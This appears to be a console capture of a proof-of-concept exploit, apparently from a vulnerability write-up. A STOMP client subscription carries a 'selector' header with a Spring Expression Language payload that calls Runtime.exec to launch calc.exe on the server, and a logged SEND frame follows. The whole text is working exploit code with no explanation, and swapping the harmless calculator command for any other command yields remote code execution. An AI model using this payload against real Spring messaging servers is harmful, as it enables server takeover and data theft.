 > function connect() {
var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('calc.exe')"};
var socket = new SockJS('/gs-guide-websocket');
stompClient = Stomp.over(socket);
stompClient.connect({}, function (frame) {
setConnected(true);
console.log('Connected: ' + frame);
stompClient.subscribe('/topic/greetings', function (greeting) {
showGreeting(JSON.parse(greeting.body).content);
},header);
});
}
< undefined
>>> SEND stomp.min.js:8
destination:/app/hello
content-length:15
{"name":"mimi"}
>